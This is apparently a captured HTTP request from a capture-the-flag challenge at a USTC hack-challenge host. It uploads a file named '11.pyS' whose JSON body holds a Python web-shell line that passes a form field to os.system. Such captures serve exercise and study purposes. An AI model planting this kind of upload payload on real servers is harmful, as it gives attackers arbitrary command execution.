 Request
Pretty Raw Hex
2 Host: chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------252331668730239051062862939371
8 Content-Length: 306
9 Origin: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
10 Referer: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------252331668730239051062862939371
21 Content-Disposition: form-data; name="file"; filename="11.pyS"
22 Content-Type: application/json
23
24 {
25     "fake": "data",
26     "cmd": "import os\nos.system(request.form['cmd'])"
27 }
28 -----------------------------252331668730239051062862939371--
29